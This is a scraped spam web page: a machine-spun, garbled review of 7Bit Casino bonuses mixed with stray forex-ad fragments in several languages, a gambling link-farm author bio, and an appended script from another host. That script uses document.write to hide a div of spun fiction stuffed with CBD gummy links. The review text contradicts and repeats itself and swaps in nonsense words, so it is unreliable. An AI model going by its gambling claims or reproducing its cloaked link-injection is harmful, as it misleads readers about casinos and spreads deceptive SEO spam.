deposit bonuses are onePairs, dusting cleaning with the us welcome to enhance your luck, casino slot key combining for payout. </p>
<h3>7BitCasino Bonus Terms</h3>
<p>Free Spins will be added to the slot Lucky Blue. Note that there is no 7Bit Casino bonus code for this offer. RESULT:First Positions for Join Queries and. 18+ Terms and conditions apply. For our website, this is a must, so players can have the chance to set them reported to their preferences. If you like to interact with your casino on social media, the reality is 7BitCasino just isn&#8217;t there. Live chat is also obtainable through the site. The only downside is there is no telecommunicate line, which, in all fairness, isn&#8217;t too much of a problem, considering how respondent the support team is in the live chat. 7Bit includes among these kinds of casinos, which makes lendable numerous gallant bonuses and features to modern gamblers. As for withdrawals, the limits are identical, only the minimum amount to be reclusive is 20 USD and the maximum is 4,000 USD. คำเตือนความเสี่ยง: การซื้อขายผลิตภัณฑ์ที่มีเลเวอเรจ เช่น Forex และ CFD นั้นมีความเสี่ยงสูงต่อเงินทุนของคุณ อาจไม่เหมาะสำหรับนักลงทุนทุกคน โปรดตรวจสอบให้แน่ใจว่าคุณเข้าใจความเสี่ยงที่เกี่ยวข้องอย่างครบถ้วนโดยคำนึงถึงวัตถุประสงค์ของการลงทุน และระดับประสบการณ์ก่อนทำการซื้อขาย และขอคำแนะนำที่มีความเป็นกลางหากมีความจำเป็น. Füllen Sie die erforderlichen Felder in Bezug auf Ihre persönlichen Daten und Handelskompetenz der Member Area Registrierung abzuschließen. In all respects, it&#8217;s an fantabulous casino. Each corner of the lobby keeps the endocrine rush going via clear stated categories and the easy to use search option. The online casino hosts a superb VIP Program that consists of 10 levels. The platform itself is well reorganized and easy to use and navigate. </p>
<h3>Rate the casino and help others with your review Cancel reply</h3>
<p>This is a kind of thank you for signing up. 7bitcasino is an online bitcoin casino where you can deposit and withdraw money won. This in itself already shows that this casino puts its money where its mouth is and I like it. To activate the welcome bonus that spans over each of your first four deposits you should enter three 7BitCasino bonus codes in the selected fields. However, you can enjoy some good slots from Ash tree.  While this is in place, the bonus gets credited right away.  Then i exit check if the bonus is done on play thru not yet 27% more so i chose a game again then the game i&#8217;m playing stop winning my balance is crushing down so i got angry start betting over 1mbtc each spin then i lost most of it i got 10mbtc left then exit. Poker dicas sunday storm pass, poker dicas sunday storm pass. 7Bit Casino, one of the biggest online casinos that accept Bitcoin and some other cryptocurrencies, was founded in 2014 by Direx N. Reply from 7bitcasino. Therefore, player must make sure that they are allowed to use the site before registering. Having been job Starcraft players ourselves a long time ago, we felt that Gosu would be the perfect name for our Bitcoin Casino Review site, don&#8217;t you agree. On the third deposit, you can use the code &#8220;3DEP&#8221; to claim a 50% bonus up to $800 or 1. Best no deposit casino bonus codes no deposit bonuses are onePairs, dusting cleaning with the us welcome to enhance your luck, casino slot key collection for payout. Both the bonus spins and matched deposit bonuses have tight time limits. Com supports one of the richest libraries of games in the online gambling industry. Similarly, players get a reward of 40 free spins for deposits worth $20 or 0. Although it might seem strange at first, once you get used to it, you will see that you don&#8217;t actually need an app. This is a kind of thank you for signing up. 7bitcasino is an online bitcoin casino where you can deposit and withdraw money won. </p>
<h4>Rata rata Bulanan Perdagangan</h4>
<p>Deposits can be made in BTC, ETH, LTC, BCH and Doge. Saying about this bonus that they had going so I did my deposit so I could do the bonus. Tiada meja urusan dan tiada sebut harga semula. This time, it was roaring and she received the payment on the same day. On Mondays, players can take favor of a 25% Reload Bonus that can add up to €25 or 0. The bonus will be available in the account. Many of the games on Das Ist Casino are provably fair. Play responsibly and in modification.  While reviewing 7Bit casino, we also considered honest reviews from real customers. Claim These Write up Bonuses. Karamba offers new registered players a € 200 bonus measured as a 100% first deposit bonus. Imagine a road trip with a Cadillac Eldorado Biarittz 1957. Claim 50 free spins, to play on Scroll of Put on the line upon registering for your new 7Bit Casino account. UK only deposit balance is gettable for detachment at any time. Uzyskaj dostęp do głównych międzynarodowych indeksów giełdowych S and P 500, Nasdaq 100, bez prowizji lub requotes i bez ukrytych dopłat. Ethereum is actually a network that facilitates decentralized apps, group action and other redistributed finance projects. Your comment is added. It&#8217;s not just their banker&#8217;s acceptance of this virtual currency that makes them captivating though. Feel free to contact us at any time convenient for you. Players can get an added third deposit bonus – a 100% up after depositing more than 1 Bitcoin or 100 EUR. This in itself already shows that this casino puts its money where its mouth is and I like it. To activate the welcome bonus that spans over each of your first four deposits you should enter three 7BitCasino bonus codes in the designated fields. </p>
<h4>10 50 Free Spins at 7Bit Casino</h4>
<p>Is a groundbreaking, or as they call it, &#8220;Pioneer&#8221; online casino that has been alive since 2014. If you are on the lookout for a fun way to bet money on slots, you can unquestionably try the games powered by Philosophical doctrine Play. The progress of the event is facilitated by all slot games. ➨ The 7Bit Casino free spins of the 1st bonus have to be wagered 45 times. 9 usdtSweet Treats 487 ltcWestern Geographic region 466. 5 usdtPopular Table Games:Mars Casino Epic JourneyBetChain Casino Opera NightSportsbet. All gamers are advised to periodically review message offers, as operators can create a 7Bit Casino No Deposit Bonus, and this tempting offer will pass your attractive feature.  New players can take point of the best Bitstarz casino bonus codes. The best thing is that you can&#8217;t lose your progress. You start at level 1 and that automatically gives you 10 free spins every Monday. X40 wagering requirements apply, please read the terms and conditions. If you need to get in touch with the support team you will find both 24/7 live support chat and email support. 2021 fiyatları 7bit casino no deposit bonus codes 2017 ane 1bet. No bitstarz bonus code required to have fun. There are also several substance races for sale at 7Bit. There looks to be nothing in the way of restrictions over what kinds of payment methods you have to use to make your pass deposits. Feel free to contact us at any time accessible for you. Players can get an else third deposit bonus – a 100% up after depositing more than 1 Bitcoin or 100 EUR. In addition, the operator possesses a license from the Curacao Gaming Authority, which makes it a safe gambling venue. Please enter your comment. Sign up for an account and explore privileged Bitcoin games at Stake. 24VIP Casino&#8217;s website does not mention provably fair and other websites suggest that the site is not provably fair. 以超低點差和快速執行交易比特幣，以太坊和萊特幣等新時代的貨幣。. Vincent và Grenadines. This in itself already shows that this casino puts its money where its mouth is and I like it. To activate the welcome bonus that spans over each of your first four deposits you should enter three 7BitCasino bonus codes in the designated fields. The fantabulous 7Bit Casino is considered a good choice for gamblers. 31Bet Casino€/$ 500 Bonus + 100 Spins. </p>
<h4>Start Trading with a Orderly Broker</h4>
<p>This option allows for getting more gambling undergo and thinking over your strategy. We also recommend that you read the general bonus terms and conditions provided by 7Bit before claiming any of these promotions. Players can use cryptocurrencies like Bitcoin to make deposits to play popular state-of-the-art jackpot games. 18+ Terms and conditions apply. All these names are presently rockin&#8217; the iGaming industry, offering amazing content, great graphics, and creative ideas. 18+ Terms and conditions apply. 7bit casino promo code offers you Deposit bonus. 6 / 57Bit casino gives you a four tier deposit bonus that nets you extra credits every time you make a deposit. 7Bit Casino also accepts a number of other popular cryptocurrency options, including Ethereum, Litecoin, and Dogecoin. But it&#8217;s simple to use the browser on your smartphone or tablet to access this fast loading and well designed 7Bit casino mobile site. The fantabulous 7Bit Casino is well-advised a good choice for gamblers. 31Bet Casino€/$ 500 Bonus + 100 Spins. In all respects, it&#8217;s an superior casino. Each corner of the lobby keeps the vasoconstrictor rush going via clear stated categories and the easy to use search option. Making multiple accounts is forbidden, and taking deposit bonuses with more than one may cause the termination of all your accounts and cancel any payout. The process of depositing funds is straight.  Since 2017, Viktor has been aroused about exploring each corner of the cryptocurrency world, having worked with a variety of DeFi and CeFi projects. Your comment is added. Get all bonuses and codes for 7bit casino. Bets can be verified on the platform or through third party websites with an open source affidavit proceeding.  Trade a wide variety of Commodities, Forex, Stocks, Indices and Crypto. 直接從您的賬戶交易現貨能源（例如布倫特石油和天然氣）的差價合約。. If you don&#8217;t receive a link within 10 minutes, you can request a new email. Compounding a Crystalline Trading Geographical region with the Best Pricing. Regardless of whether you are a newbie or a veteran, you are going to find some fantabulous collections at the online casino. Denial: CryptoVantage. As an join of this website, you will not have to worry about super lucky winners since the site does not carry over negative balances. Enter your email address to receive our newsletter and other special announcements. I resent the docs and in two days, I finally pulled out my money. They have phenomenal customer support. </p>
<p>On Mondays, players can take plus of a 25% Reload Bonus that can add up to €25 or 0. The bonus will be easy in the account. 18+ Terms and conditions apply. Crypto friendly, owned and operated by Dama N. Deposits can be made in BTC, ETH, LTC, BCH and Doge. Saying about this bonus that they had going so I did my deposit so I could do the bonus. After the requirement is satisfied, the players can withdraw all their bets and winnings. You should note that the site allows users to claim the free spins or a cash bonus, but not both. Is a groundbreaking, or as they call it, &#8220;Pioneer&#8221; online casino that has been alive since 2014. If you are on the lookout for a fun way to bet money on slots, you can emphatically try the games powered by Practical Play. 以超低點差和快速執行交易比特幣，以太坊和萊特幣等新時代的貨幣。. Vincent và Grenadines. Thе wеbsitе is рrоtесtеd with SSL еnсryрtiоn tо рrосеss usеrs&#8217; dаtа аnd раymеnts sаfеly. Here you can enjoy all ever green games such as Blackjack, Roulette, Baccarat and Poker, but their variants are what will truly have you dumbstruck. This option allows for getting more gambling feel and thinking over your strategy. We also urge that you read the general bonus terms and conditions provided by 7Bit before claiming any of these promotions. For your first deposit, 7Bit matches it 100% up to 1. As a result, Israel, Spain, Ukraine, the United Kingdom, France, the Dutch West Indies, Curacao, Netherlands, and the United States of America are now blocked. 18 BTC per week, and 0. If you&#8217;re banking in Canadian dollars, you&#8217;ll next need to select your payment method from the ones you see onscreen. That is why, when you are creating your account, you will be offered the chance to set up your bankroll in BTC, BCH, DOGE, ETH, LTC, USDT, XRP, TRX, ADA, or BNB. If you like choice, then it&#8217;s the site for you. Our team is comprised of cryptocurrency investors from all over the globe, and our members come from orthodox industries such as finance and room to more modern professions like full stack developers and data scientists. Be the first one to write one. I have come across casinos that take up to 24 hours to respond so this is not the worst I have ever seen but we were off to such a good start, 7Bit and I, and at this point, I was unbelievably defeated.  Not only that, but users can also make deposits with credit or debit cards, Skrill, Neteller, ecoPayz, Neosurf, PaysafeCard, Zimpler, and Rapid Transfer. 100% Bonus up to $3500 or 1 BTC. Get 10 free spins if you are level 1. Deposit on Monday and withdraw a 25% bonus up to 50 EUR. 7Bit Casino was launched in 2014. Free Spins will be added to the slot Lucky Blue. Note that there is no 7Bit Casino bonus code for this offer. Is a groundbreaking, or as they call it, &#8220;Pioneer&#8221; online casino that has been alive since 2014. If you are on the lookout for a fun way to bet money on slots, you can definitely try the games powered by Pragmatical Play. </p>
<p>I have come across casinos that take up to 24 hours to respond so this is not the worst I have ever seen but we were off to such a good start, 7Bit and I, and at this point, I was unbelievably foiled.  Not only that, but users can also make deposits with credit or debit cards, Skrill, Neteller, ecoPayz, Neosurf, PaysafeCard, Zimpler, and Rapid Transfer. Once you get to a certain level, you will only be able to move further up. Dana anda disimpan dengan selamat di bank Tahap 1. Players are offered a variety of options when it comes to payments. Zero Featured Snippets. Similarly, players get a reward of 40 free spins for deposits worth $20 or 0. Although it might seem strange at first, once you get used to it, you will see that you don&#8217;t actually need an app. At the moment, a sacred app is not yet useable for Red Dog players. On top of that, 7Bit also supports a wondrous range of casino currencies. Similarly, players get a reward of 40 free spins for deposits worth $20 or 0. Although it might seem strange at first, once you get used to it, you will see that you don&#8217;t actually need an app. You can create an account anonymously and without providing sensible data. The devices too are listed. </p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>		</div>
		<h2 class="author-title heading-size-4">
			By admin		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p><a href="https://balenciagashoes.us/">NEMO69</a><br />
<a href="https://caimivip.com/">NEMO69</a><br />
<a href="https://xexestv.live/">NEMO69</a><br />
<a href="https://makeyupdates.com/">NEMO69</a><br />
<a href="https://markmordue.com/">NEMO69</a><br />
<a href="https://coloniaturismo.com/">NEMO69</a><br />
<a href="https://kulickdesign.com/">NEMO69</a><br />
<a href="https://theherdlocker.com/">NEMO69</a><br />
<a href="https://asherquinn.co.uk/">NEMO69</a><br />
<a href="https://androyun.mobi/">SLOT ONLINE</a><br />
<a href="https://playergading.com/">GADING88</a><br />
<a href="https://enfoquerural.com/">SODA69</a><br />
<a href="https://ipadxs.co.uk/">SODA69</a><br />
<a href="https://soda69top.me/">SODA69</a><br />
<a href="https://catneyinns.co.uk/">JOS55</a><br />
<a href="https://guide2lcdtv.com/">JOS55</a><br />
<a href="https://sionseu.com/">MIKO69</a><br />
<a href="https://da-npo.org/">SLOT ONLINE</a><br />
<a href="https://dubaisportscityacademies.com/">SLOT ONLINE</a><br />
<a href="https://topketodietreviews.com/">SLOT ONLINE</a><br />
<a href="http://manuelferns.com/">SLOT ONLINE</a></p>
		<a class="author-link" href="https://indotech.it.com/author/admin/" rel="author">
			View Archive <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->

	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://indotech.it.com/online-casinos-is-crucial-to-your-business-learn-why/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">online casinos Is Crucial To Your Business. Learn Why!</span></span>
				</a>

				
				<a class="next-post" href="https://indotech.it.com/la-emocion-de-jugar-en-un-casino-online-latino/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">La Emoción de Jugar en un Casino Online Latino</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://indotech.it.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://indotech.it.com/jogue-no-melhor-cassino-online-rollchaincasino-disponivel-em-portugues-para-portugal/">Jogue no Melhor Cassino Online: RollChainCasino &#8211; Disponível em Português para Portugal</a></li>
<li><a href="https://indotech.it.com/labe-bonus-sto-dragonia-casino-paixe-kazino-online-apo-to-spiti-sou/">Λαβή bonus στο Dragonia Casino &#8211; Παίξε καζίνο online από το σπίτι σου!</a></li>
<li><a href="https://indotech.it.com/profitez-dun-bonus-sans-depot-exclusif-chez-westace-casino-jouez-des-maintenant-en-ligne-en-france/">Profitez d&#8217;un bonus sans dépôt exclusif chez Westace Casino &#8211; Jouez dès maintenant en ligne en France!</a></li>
<li><a href="https://indotech.it.com/igrayte-v-pinko-sloty-v-onlayn-kazino-dlya-igrokov-iz-rossii/">Играйте в Пинко слоты в онлайн казино для игроков из России</a></li>
<li><a href="https://indotech.it.com/de-beste-west-ace-casino-spellen-online-in-belgie/">De Beste West Ace Casino Spellen Online in België</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://indotech.it.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://indotech.it.com/2026/01/'>January 2026</a></li>
	<li><a href='https://indotech.it.com/2025/12/'>December 2025</a></li>
	<li><a href='https://indotech.it.com/2025/11/'>November 2025</a></li>
	<li><a href='https://indotech.it.com/2025/10/'>October 2025</a></li>
	<li><a href='https://indotech.it.com/2025/09/'>September 2025</a></li>
	<li><a href='https://indotech.it.com/2025/08/'>August 2025</a></li>
	<li><a href='https://indotech.it.com/2025/07/'>July 2025</a></li>
	<li><a href='https://indotech.it.com/2025/06/'>June 2025</a></li>
	<li><a href='https://indotech.it.com/2025/05/'>May 2025</a></li>
	<li><a href='https://indotech.it.com/2025/04/'>April 2025</a></li>
	<li><a href='https://indotech.it.com/2025/03/'>March 2025</a></li>
	<li><a href='https://indotech.it.com/2025/02/'>February 2025</a></li>
	<li><a href='https://indotech.it.com/2025/01/'>January 2025</a></li>
	<li><a href='https://indotech.it.com/2024/12/'>December 2024</a></li>
	<li><a href='https://indotech.it.com/2024/11/'>November 2024</a></li>
	<li><a href='https://indotech.it.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indotech.it.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indotech.it.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indotech.it.com/2024/07/'>July 2024</a></li>
	<li><a href='https://indotech.it.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indotech.it.com/2024/05/'>May 2024</a></li>
	<li><a href='https://indotech.it.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indotech.it.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indotech.it.com/2022/12/'>December 2022</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-81"><a href="https://indotech.it.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indotech.it.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://indotech.it.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://indotech.it.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://indotech.it.com/category/10000-wa2/">10000_wa2</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://indotech.it.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://indotech.it.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://indotech.it.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://indotech.it.com/category/10050-wa/">10050_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://indotech.it.com/category/10060-wa/">10060_wa</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://indotech.it.com/category/10065-wa/">10065_wa</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://indotech.it.com/category/10100-wa/">10100_wa</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://indotech.it.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://indotech.it.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://indotech.it.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://indotech.it.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://indotech.it.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://indotech.it.com/category/10210-wa/">10210_wa</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://indotech.it.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://indotech.it.com/category/10250-wa/">10250_wa</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://indotech.it.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://indotech.it.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://indotech.it.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://indotech.it.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://indotech.it.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://indotech.it.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://indotech.it.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://indotech.it.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://indotech.it.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://indotech.it.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://indotech.it.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://indotech.it.com/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://indotech.it.com/category/10985-wa/">10985_wa</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://indotech.it.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://indotech.it.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://indotech.it.com/category/9030-wa/">9030_wa</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://indotech.it.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://indotech.it.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://indotech.it.com/category/9600-wa/">9600_wa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://indotech.it.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://indotech.it.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://indotech.it.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://indotech.it.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indotech.it.com/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://indotech.it.com/category/banda/" title="Banda">Banda</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://indotech.it.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://indotech.it.com/category/business-entrepreneurs/" title="Business, Entrepreneurs">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://indotech.it.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://indotech.it.com/category/casinomhub/">casinomhub</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://indotech.it.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://indotech.it.com/category/health-fitness-fitness-equipment/" title="Health &amp; Fitness, Fitness Equipment">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://indotech.it.com/category/health-fitness-weight-loss/" title="Health &amp; Fitness, Weight Loss">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://indotech.it.com/category/home-family-hobbies/" title="Home &amp; Family, Hobbies">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://indotech.it.com/category/home-family-home-security/" title="Home &amp; Family, Home Security">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indotech.it.com/category/home-family-pets/" title="Home &amp; Family, Pets">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://indotech.it.com/category/internet-business-audio-video-streaming/" title="Internet Business, Audio-Video Streaming">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://indotech.it.com/category/internet-business-blogging/" title="Internet Business, Blogging">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://indotech.it.com/category/internet-business-ecommerce/" title="Internet Business, Ecommerce">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://indotech.it.com/category/internet-business-ezine-publishing/" title="Internet Business, Ezine Publishing">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://indotech.it.com/category/new-post/">New Post</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indotech.it.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://indotech.it.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://indotech.it.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://indotech.it.com/category/product-reviews-book-reviews/" title="Product Reviews, Book Reviews">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://indotech.it.com/category/product-reviews-music-reviews/" title="Product Reviews, Music Reviews">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://indotech.it.com/category/reference-education-language/" title="Reference &amp; Education, Language">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://indotech.it.com/category/self-improvement-time-management/" title="Self Improvement, Time Management">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indotech.it.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://indotech.it.com/category/mikrokredit/">Микрокредит</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://indotech.it.com/">Amira Resort and Spa</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 10860
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>She has <a href="https://skynetworldwide.com/WjeFzgAU/understanding-the-benefits-of-alpha-labs-cbd-gummies-amazon-a-comprehensive-review-56226/">Understanding The Benefits Of Alpha Labs Cbd Gummies Amazon A Comprehensive Review 56226</a> a beautiful oval face, three dimensional features, blue eyes, and two slender snakes hanging from her earlobes.A Xi became the personal envoy of the God Lord instead of doing things, so it was settled.</p>
<p>Being pressed down by Pixiu like this, the hair on the top of its head became bald.Suddenly, the teleportation array representing Southern Xinjiang lit up, and a well dressed woman in a black gauze dress appeared on the stage.</p>
<p>Meng Jingzhe patted the top of its head lightly, <a href="https://skynetworldwide.com/JqZs/11-how-do-you-make-cbd-gummies-a-step/">11 How Do You Make Cbd Gummies A Step</a> and said, Go if you want.In this world, not all races should last forever.But after hearing this, Patriarch Yu just felt that there was something wrong with A Xi s mind You are really crazy to betray the gods <a href="https://skynetworldwide.com/Iuiy/snoozy-sleep-gummies-reviews-a-06-comprehensive-guide-to-better-sleep-dcrud/">Snoozy Sleep Gummies Reviews A 06 Comprehensive Guide To Better Sleep Dcrud</a> like this.</p>
<p>You really let my father down.Listening to this voice, Meng Jingzhe felt familiar yet strange.And the backlash suffered by hurting Pixiu was all borne by Queen Tianluo, and the masked man stayed out of it like this.</p>
<p>I am here waiting for Li Miaozhen to collect the fragments of the book and sit cross legged on the spine of the sword.What did he say, fighting Buddha on the border of Leizhou Xu Qian and Buddha fought on the border of Leizhou Isn t he a first rank martial artist When will the first rank fighter be able to fight the super <a href="https://skynetworldwide.com/RpaIQ/cbd-415-baden--musttry-products-from-this-european-brand/">Cbd 415 Baden  Musttry Products From This European Brand</a> rank.</p>
